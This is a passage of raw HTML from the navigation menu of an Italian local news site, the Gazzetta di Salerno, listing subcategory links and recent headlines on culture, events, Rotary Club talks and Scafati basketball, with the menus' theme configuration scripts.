                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" class="td-image-wrap " title="Oro da investimento: cresce l’interesse dei risparmiatori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="consulenza oro da investimento a Salerno" title="Oro da investimento: cresce l’interesse dei risparmiatori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" title="Oro da investimento: cresce l’interesse dei risparmiatori">Oro da investimento: cresce l’interesse dei risparmiatori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14902";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3726";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/scuola-incontro-mercoledi-4-a-cura-dellassociazione-dilogo/"  rel="bookmark" class="td-image-wrap " title="Scuola, incontro mercoledì 4 a cura dell&#8217;Associazione Di@logo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/CARMINE_GONNELLA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/CARMINE_GONNELLA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/CARMINE_GONNELLA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Scuola, incontro mercoledì 4 a cura dell&#8217;Associazione Di@logo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/scuola-incontro-mercoledi-4-a-cura-dellassociazione-dilogo/"  rel="bookmark" title="Scuola, incontro mercoledì 4 a cura dell&#8217;Associazione Di@logo">Scuola, incontro mercoledì 4 a cura dell&#8217;Associazione Di@logo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/viral-quello-che-condividi-puo-ferire-venerdi-30-al-da-procida/"  rel="bookmark" class="td-image-wrap " title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/viral-quello-che-condividi-puo-ferire-venerdi-30-al-da-procida/"  rel="bookmark" title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida">Viral, quello che condividi può ferire, venerdì 30 al Da Procida</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" class="td-image-wrap " title="Giornata della memoria 4 febbraio a Pontecagnano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giornata della memoria 4 febbraio a Pontecagnano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" title="Giornata della memoria 4 febbraio a Pontecagnano">Giornata della memoria 4 febbraio a Pontecagnano</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2868";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "717";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5997";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
